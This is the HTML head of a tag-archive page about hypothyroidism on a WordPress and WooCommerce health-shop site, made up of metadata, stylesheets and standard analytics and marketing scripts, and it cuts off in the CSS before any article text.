

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/what-is-hypothyroidism/
body_size: 37673
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>what is hypothyroidism Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="what is hypothyroidism Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/what-is-hypothyroidism/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/what-is-hypothyroidism/","url":"https://www.possible.in/blog/tag/what-is-hypothyroidism/","name":"what is hypothyroidism Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/what-is-hypothyroidism/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/what-is-hypothyroidism/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2019/12/1-8.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/what-is-hypothyroidism/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2019/12/1-8.png","contentUrl":"https://www.possible.in/wp-content/uploads/2019/12/1-8.png","width":850,"height":436,"caption":"Thyroid Disorder"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; what is hypothyroidism Tag Feed" href="https://www.possible.in/blog/tag/what-is-hypothyroidism/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769912778' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"f96960f2b5","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/21396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: 